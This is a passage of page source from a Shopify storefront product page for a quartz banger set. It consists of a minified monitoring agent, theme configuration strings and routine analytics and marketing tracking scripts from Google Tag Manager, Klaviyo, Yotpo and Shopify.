t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7841458356405); // Delete first to re-move the product
      recentlyViewedProducts.add(7841458356405);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:52.99,
                items: [
                    {
                        item_name: `The Stash Shack Quartz Tower Full Weld Banger Set`,
                        item_id: "7841458356405",
                        price: 52.99,
                        item_brand: "The Stash Shack", 
                        item_category:"Quartz Banger",
                        item_variant: "90 Degree / 14.5mm Male",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "The Stash Shack Quartz Tower Full Weld Banger Set",
          ProductID: 7841458356405,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Quartz Bangers \u0026 Nails","The Stash Shack"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_grande.jpg?v=1715839251",
          URL: "https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core",
          Brand: "The Stash Shack",
          Price: "$52.99",
          Value: "52.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 